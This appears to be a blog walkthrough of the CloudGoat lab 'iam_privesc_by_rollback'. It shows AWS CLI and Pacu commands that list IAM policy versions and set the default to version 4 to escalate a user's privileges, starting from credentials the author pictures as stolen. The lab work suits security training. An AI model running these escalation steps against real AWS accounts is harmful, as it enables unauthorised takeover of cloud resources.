
In the upcoming blog post, we’ll employ Cloud Goat to simulate a scenario where we escalate privileges for an IAM user. In order to configure the environment, we must execute the following command::
python3 cloudgoat.py create iam_privesc_by_rollback
Once the new user is created, we can locate the relevant information such as access key and other details below. : /opt/cloudgoat/iam_privesc_by_rollback_cgidigt2j0xur3
Let’s envision that we acquired the subsequent credentials from the client, sourced from the dark web, GitHub, or any other means.

aws configure –profile raynor

During this exercise, we will list the policy versions and examine the differences between them.
aws –profile raynor iam list-policy-versions –policy-arn arn:aws:iam::586054888121:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidigt2j0xur3

As evident from the screenshot, there are currently five different versions of the policy. We will enumerate each version one by one and assess which one can provide us with better privileges. After the enumeration process, we observe that version 4 grants us root privileges.

aws –profile raynor iam get-policy-version –policy-arn arn:aws:iam::586054888121:policy/cg-raynor-policy-iam_privesc_by_rollback_cgidigt2j0xur3 –version-id v4
aws –profile raynor iam set-default-policy-version –policy-arn arn:aws:iam::586054888121:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid3q4u9p6ge9 –version-id v4
At this stage, we have nearly unrestricted capabilities, such as creating an EC2 instance, creating a bucket, and more.
Next, we will explore how to achieve the same results using the “pacu” framework.
To begin, run the command “pacu” in the command line to launch the framework. Afterward, select option 0 to create a new session, then use the command import_keys raynor to import raynor credentials.

To explore all the functionalities of the framework, you can utilize the “help” command.

By executing the “whoami” command, we can check our privileges.
run iam__privesc_scan
Next, we select version 4 of the policy.


Upon executing the “whoami” command again, we will observe that we have gained numerous new permissions.
python3 cloudgoat.py destroy all